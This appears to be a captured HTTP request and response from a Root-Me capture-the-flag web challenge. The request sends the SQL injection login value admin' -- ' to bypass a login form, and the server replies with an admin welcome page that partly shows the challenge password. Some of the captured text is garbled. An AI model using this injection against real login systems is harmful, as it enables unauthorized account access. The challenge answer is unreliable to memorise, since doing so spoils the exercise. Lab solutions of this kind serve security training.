 Raw Params Headers Hex
POST /web-serveur/ch9/ HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://challenge01.root-me.org/web-serveur/ch9/
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
login=admin' -- '&password=123
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 11 May 2019 07:06:33 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 791
<html>
<body><link rel='stylesheet' property='stylesheet' id='s'
type='text/css' href='/template/s.css' media='all' /><iframe
id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<h1>Authentication v 0.01</h1>
<h2>Welcome back admin !</h2><h3>Your informations :</h3><p>-
username : <input type="text" value="admin" disabled /><br/>-
password : <input type="password" value="t0_ bled
/></p><br />Hi master ! <b>To validate the challenge use this
password</b>
<form action="" method="post">
Login&nbsp;<br/>
<input type="text" name="login" /><br/><br/>
Password&nbsp;<br/>
<input type="password" name="password" /><br/><br/>
<br/><br/>
<input type="submit" value="connect" /><br/><br/>
</form>
</body>
</html>